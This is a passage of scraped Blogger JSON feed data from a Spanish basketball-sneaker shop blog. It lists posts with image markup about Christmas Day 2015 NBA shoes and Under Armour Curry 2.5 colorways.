src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJX8nZ4Duj21CoLleQOUl3qQoDdJDr074SjdQXa2A7v1k6h7vaDh42b8q2mm8VHwP2BJRWdHQJJHPtoto44SVE8KfP-qRz0J4HOB1_cuElTjCN3zmRoOpoBNv4mPWa_h39BAMeOQLSPVs\/s640\/151226002234-kevin-durant-chicago-bulls-v-oklahoma-city-thunder.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOtro de los modelos estrella de la pasada madrugada, las KD8\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBrwSxEsoybcmvRdMVLkGh5XLS3VSd_QdzT8g_FiklcCySuKUV13DyJHFSWYiSs6ESytEOFcch3-xtHRxMW87AhD9ezB6wyR-iQnOHJJ3Oirx00t16NNF0lk8MlqcrGotNVEGFeHvwwk\/s1600\/151226010111-james-harden-chrisstmas-day-shoes.1000x563.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBrwSxEsoybcmvRdMVLkGh5XLS3VSd_QdzT8g_FiklcCySuKUV13DyJHFSWYiSs6ESytEOFcch3-xtHRxMW87AhD9ezB6wyR-iQnOHJJ3Oirx00t16NNF0lk8MlqcrGotNVEGFeHvwwk\/s640\/151226010111-james-harden-chrisstmas-day-shoes.1000x563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nJames Harden sigue utilizando las zapatillas de la marca que le paga (y esto no debería ser noticia LOL)\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/156079121953599588\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/12\/zapatillas-xmas-day-2015.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/156079121953599588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/156079121953599588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2015\/12\/zapatillas-xmas-day-2015.html","title":"Zapatillas Xmas Day 2015 "}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMZePCYW5W8xObEfa-F8vAuz5l3pcDWXW4Nbww6SI01JoKfnADzRo8wDcgSzb3VNPneagVfhWwO7erT1JWVhUPi1ObP8bj54mR1DjFxQM7OcWuIFZ464o8cbB0tUx9NvzarVa2i-HDIpk\/s72-c\/12373208_916036568432292_8532310584600560406_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zapatillasbasket.com/feeds/posts/default/-/CURRY?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7861
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896"},"updated":{"$t":"2025-10-27T02:45:11.647+01:00"},"category":[{"term":"NIKE AIR JORDAN"},{"term":"NIKE"},{"term":"JORDAN"},{"term":"AIR JORDAN"},{"term":"ZAPATILLAS ADIDAS"},{"term":"UNDER ARMOUR"},{"term":"ZAPATILLAS NIKE"},{"term":"NIKE AIR ZOOM KOBE"},{"term":"CURRY"},{"term":"STEPHEN CURRY"},{"term":"ZAPATILLAS LINING"},{"term":"ZAPATILLAS UNDER ARMOUR"},{"term":"NIKE LEBRON"},{"term":"REEBOK"},{"term":"adidas"},{"term":"RETRO"},{"term":"ZAPATILLAS ANTA"},{"term":"NBA"},{"term":"baloncesto"},{"term":"FRIKADA"},{"term":"KOBE BRYANT"},{"term":"ZAPATILLAS"},{"term":"HYPERDUNK"},{"term":"JORDAN I"},{"term":"PE"},{"term":"ZAPATILLAS PEAK"},{"term":"kobe"},{"term":"ALL STAR"},{"term":"KD"},{"term":"KYRIE IRVING"},{"term":"LEBRON JAMES"},{"term":"MICHAEL JORDAN"},{"term":"NIKE PENNY"},{"term":"BHM"},{"term":"CHICA"},{"term":"JORDAN VII"},{"term":"OG"},{"term":"SNEAKERS"},{"term":"USA"},{"term":"jordan VI"},{"term":"AIR FORCE"},{"term":"AIR MAX"},{"term":"BALL´N"},{"term":"BOOST"},{"term":"BRED"},{"term":"BUGS"},{"term":"BULLS"},{"term":"CAVALIERS"},{"term":"CHICKS"},{"term":"CLUTCHFIT"},{"term":"CUSTOMIZACION"},{"term":"DRAKE"},{"term":"FOTOGRAFIA SNEAKER"},{"term":"GILBERT ARENAS"},{"term":"HARE"},{"term":"JAMES HARDEN"},{"term":"JORDAN 6"},{"term":"JORDAN IV"},{"term":"JORDAN MELO"},{"term":"JORDAN X"},{"term":"JORDAN XXX"},{"term":"KD8"},{"term":"KEVIN DURANT"},{"term":"KLAY THOMPSON"},{"term":"KNICKS"},{"term":"KYRIE"},{"term":"LAKERS"},{"term":"LEBRON"},{"term":"LILLARD"},{"term":"NIKE DUNK"},{"term":"PIPPEN"},{"term":"STAR WARS"},{"term":"SUPREME"},{"term":"WARRIORS"},{"term":"XMAS"},{"term":"basket"},{"term":"jordan XI"},{"term":"kobe X"},{"term":"paul george"},{"term":"ACB"},{"term":"AIR FLIGHT"},{"term":"AIR JORDAN 9"},{"term":"AIR JORDAN VII"},{"term":"AIR JORDAN XI"},{"term":"AIR SHIP"},{"term":"ALPHA FORCE"},{"term":"AQUA"},{"term":"BARKLEY"},{"term":"BLAKE GRIFFIN"},{"term":"BRANDBLACK"},{"term":"CASIO"},{"term":"CHICAGO"},{"term":"CHICAGO BULLS"},{"term":"CONCORD"},{"term":"COPA DEL REY"},{"term":"CRAZYEXPLOSIVE"},{"term":"D ROSE"},{"term":"DAME"},{"term":"DERRICK ROSE"},{"term":"DOERNCHBER"},{"term":"EKTIO"},{"term":"ESPAÑA"},{"term":"FLIGHT 89"},{"term":"FORCE"},{"term":"GASOL"},{"term":"HIP HOP"},{"term":"HOT GIRLS"},{"term":"HYPE"},{"term":"HYPERCHASE"},{"term":"IRVING"},{"term":"JORDAN 13"},{"term":"JORDAN 31"},{"term":"JORDAN 8"},{"term":"JORDAN II"},{"term":"JORDAN V"},{"term":"JORDAN VIII"},{"term":"JORDAN XII"},{"term":"JORDAN XX"},{"term":"JORDAN XX9"},{"term":"K1X"},{"term":"KD 8"},{"term":"KYRIE 2"},{"term":"LEONARD"},{"term":"LIGA ENDESA"},{"term":"MAROON"},{"term":"MAVERICKS"},{"term":"MAX 95"},{"term":"MICHAEL JACKSON"},{"term":"MINAJ"},{"term":"NAVIDAD"},{"term":"NCAA"},{"term":"NIKE MAG"},{"term":"NIKE MUSEO"},{"term":"NIKE VANDAL"},{"term":"OVO"},{"term":"PAYTON"},{"term":"QUAI54"},{"term":"RAJON RONDO"},{"term":"ROOKIE"},{"term":"ROSE"},{"term":"Ropa Nike"},{"term":"SPACE JAM"},{"term":"SPIKE LEE"},{"term":"SPURS"},{"term":"STANCE"},{"term":"STARBURY"},{"term":"STEVE NASH"},{"term":"SUNS"},{"term":"SUPERFLY"},{"term":"T-MAC"},{"term":"ULTRA FLY"},{"term":"UPTEMPO"},{"term":"WESTBROOK"},{"term":"WHAT THE KOBE"},{"term":"YEZZY"},{"term":"ZAPATILLAS APL"},{"term":"ZAPATILLAS CBA"},{"term":"ZAPATILLAS CONVERSE"},{"term":"ZAPATILLAS LE COQ SPORTIF"},{"term":"ZAPATILLAS LUYOU"},{"term":"batman"},{"term":"foamposite"},{"term":"infrared"},{"term":"pack"}],"title":{"type":"text","$t":"BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO "},"subtitle":{"type":"html","$t":"El blog de la tienda de zapatillas de baloncesto www.fuikaomar.es con las mejores marcas como Nike, Jordan, Adidas, Under Armour, Peak, Lining etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/CURRY?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/search\/label\/CURRY"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/-\/CURRY\/-\/CURRY?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-3175991674139778275"},"published":{"$t":"2016-11-11T14:50:00.000+01:00"},"updated":{"$t":"2016-11-11T14:50:08.493+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WARRIORS"}],"title":{"type":"text","$t":"NUEVAS UNDER ARMOUR CURRY 2.5 DUB NATION"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLas nuevas zapatillas del MVP de la NBA, Stephen Curry llegan a Fuikaomar cargadas de color de los Warriors y con unas características sorprendentes\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.fuikaomar.es\/nuevos-productos\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc5TbljdT_WyX4PnncJTtDGIItm0fsto1XDiWHvbmWVP6L6eQYq-p-lo3Powq52AG3-TH8pxg_CwiHmUCcjzbhZwfLu6NJ9O1TteQP4pwqJFPYljuwdp2IDiFQWVPsxNjk1tIl18pxdeI\/s640\/zapatillas-basket-under_armour-CURRY_25_dub-nation.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1HsfW3-a2eKnZORhixFdrr8xqshwiFcQZN8ShVdNEh3J9LbjkzFBpeCvcn_a6Eq-fZwa1UN5GuFCQ-NM_g6i7Hlz2RKiBQMKgiSWZlsnS9GpSSJGyLcVXzKYlmHxq1jX5PHFWSC8em0\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1HsfW3-a2eKnZORhixFdrr8xqshwiFcQZN8ShVdNEh3J9LbjkzFBpeCvcn_a6Eq-fZwa1UN5GuFCQ-NM_g6i7Hlz2RKiBQMKgiSWZlsnS9GpSSJGyLcVXzKYlmHxq1jX5PHFWSC8em0\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7UzTHUieuPN68U53j-CRFvyI7_8TpH8C5VWwyAZtVkfLWkdqCU9TUCjQucmMpa6psnFVir1V2lvumunJ_xTe15iamnZuGqmR1vqRRu5vwAV1s9iYwRLPP9ccOsFlyiH39Noq-JrUb1Y\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7UzTHUieuPN68U53j-CRFvyI7_8TpH8C5VWwyAZtVkfLWkdqCU9TUCjQucmMpa6psnFVir1V2lvumunJ_xTe15iamnZuGqmR1vqRRu5vwAV1s9iYwRLPP9ccOsFlyiH39Noq-JrUb1Y\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggebGlNRcSB6RQRcWGxTOPNRuFBxqk2GfB9wGpORgF97sAQgPZG85PuY9YWq8HSo3PsimWXZEo5NACmZ1wCD4G-mLdDl9F87JKVuF8zXR53sn0udmkp7ZrMxIr_ZSlZ8UmkEXMB2gEcZ8\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggebGlNRcSB6RQRcWGxTOPNRuFBxqk2GfB9wGpORgF97sAQgPZG85PuY9YWq8HSo3PsimWXZEo5NACmZ1wCD4G-mLdDl9F87JKVuF8zXR53sn0udmkp7ZrMxIr_ZSlZ8UmkEXMB2gEcZ8\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUdPwmt244lqpRVaItwrk0yP_RQKxsq41vTo-gG8Pjat1C6D4sZYI4CeLdwYjeKfix1vCGq0Z9ZXRVqR4bV9OO9uchbDwA2vMQZDpz75Y8USKqYROIiF7W3MHckCcc6Fi_LWb0kgZx0Q\/s1600\/zapatillas-basket-under_armour-CURRY_25_dub-nation-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUdPwmt244lqpRVaItwrk0yP_RQKxsq41vTo-gG8Pjat1C6D4sZYI4CeLdwYjeKfix1vCGq0Z9ZXRVqR4bV9OO9uchbDwA2vMQZDpz75Y8USKqYROIiF7W3MHckCcc6Fi_LWb0kgZx0Q\/s320\/zapatillas-basket-under_armour-CURRY_25_dub-nation-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zapatillasbasket.com\/feeds\/3175991674139778275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/11\/nuevas-under-armour-curry-25-dub-nation.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3175991674139778275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8140296146450246896\/posts\/default\/3175991674139778275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zapatillasbasket.com\/2016\/11\/nuevas-under-armour-curry-25-dub-nation.html","title":"NUEVAS UNDER ARMOUR CURRY 2.5 DUB NATION"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06856274078302332000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc5TbljdT_WyX4PnncJTtDGIItm0fsto1XDiWHvbmWVP6L6eQYq-p-lo3Powq52AG3-TH8pxg_CwiHmUCcjzbhZwfLu6NJ9O1TteQP4pwqJFPYljuwdp2IDiFQWVPsxNjk1tIl18pxdeI\/s72-c\/zapatillas-basket-under_armour-CURRY_25_dub-nation.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8140296146450246896.post-6721308301926170162"},"published":{"$t":"2016-08-29T11:33:00.002+02:00"},"updated":{"$t":"2016-08-29T11:33:40.592+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEPHEN CURRY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UNDER ARMOUR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZAPATILLAS UNDER ARMOUR"}],"title":{"type":"text","$t":"UNDER ARMOUR CURRY 2.5 CHINA TOUR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s1600\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUhup5zBQplLfSqVDqQL3m4TKAonhTVAWNDs2ff295AlL3qLxOihOGT9AYKn7jeTzZRZQG5x9hWpjTUoR9IBugwGvS1SQUm2MM6CBQZBS9wGJTkiUAcOpWWnfirYWjS_xgtcCKvOMpm8\/s640\/under-armour-curry-2.5-china-monkey-king-1_mgcjna.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s1600\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDNNzo5ZKlFFS8bo99c-rigG0xz1fRZFzCT-hIqaoTQ4s7rOwDucphJ_dS0rLbQl_kEqUVS83H_YdKX4NPyBzTNhQ3uS85Alac66wxk9XQZTQboLzLpA9MfsTXvcMvxKEtrRLWNi8LHY\/s320\/under-armour-curry-2.5-china-monkey-king-2_yaq2cp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s1600\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWdR9YGSz6cxxHiIJ2G3LQ0AwVyYJ4peLJrFEciEwOy6e3ND69f64wPUqN25AxKwhgvTwxiPjvSSK6OvdR-odeYFcAIsVJxpkaoqLBKOKmt8ApyulmEk0WVeMHwctreaIv7xy5lNBRkf0\/s320\/under-armour-curry-2.5-china-monkey-king-3_ebn7e7.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s1600\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJlgk5YYpd0DSI5NwHt26rPw4w_TbIjGwieN9SrjeD4yKJfKCaj9AnPoBT78auYG-I3XAhzIrL2jIdXsXWfHA8yo7k4CoGiJ9Fe0PzFfHf4MtIOqoSWFY62_K28AJXOYP5hZE4DzidM\/s320\/under-armour-curry-2.5-china-monkey-king-4_m7g5ak.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s1600\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8cq58Jq4jbE_e_2LcC96IYfq3cpykYKMwreOz3i6ZVMG8DTBuwtjnSeASCIGmlRSd1jYUP14Ze1NgzhzIjvmqzOHiA2B3Xbvh5fqNra_nKjBipIEowYYfm47PgHv7_DmfYq8brMYHSEs\/s320\/under-armour-curry-2.5-china-monkey-king-5_ahk3vt.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s1600\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghnYJZ7UiRO-MVu8owGSJTUeoYSJj6P03zL4cTiORLyHlHeq16WiddHcqtw2-7gCFAwQ9_TNkTiH5ZaBPNZFrIgM9sfdLl7tEOhV2SyaIFqh2WBZUTBV7uxi_jvDY2as4vD1wlZ2NNKEs\/s640\/under-armour-curry-2.5-china-sky-hound-1_cjswu8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s1600\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfOGQ90zbeNKoKljDC0wuA_xlvmjBpNo54PCKUWuNEq0fJBDzqaChviD8AdP94DK-dHnq7pvTVK2OXHwA6ZxFhfNyMSG7O2RrcQb6kV9Xb9FnMJvoPHUy-F3mt1DFgAlzgnQo93dpXA\/s320\/under-armour-curry-2.5-china-sky-hound-2_kexw96.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s1600\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50NwzhztNXOiGBtiHtl_vq7t4OiloMKEfXJYLc6-YVC5AgcNxYoDTimT63O2UVV9xqG1B_oPWE-HJXRyWIRqE656WSoM13uNfHoI9BRFowGFCw0ibw-Feoynbuph6Z1bX9eTjlMv2xNY\/s320\/under-armour-curry-2.5-china-sky-hound-3_zbzygf.jpg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO5mxAoPgb7TGYVIQKlnhWM5dCtjZIB5aM7ceV6jJ2unr3rWr_oVLBerel-AQPTCkMB3VtpRFk398V4W34ytbluNZthUgQP3DC2lhbLYr6GELZ6oTtGxEgow9vLnNGCg3oPOoLxNnoR-s\/s1600\/under-armour-curry-2.5-china-sky-hound-4_rcdzqv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" 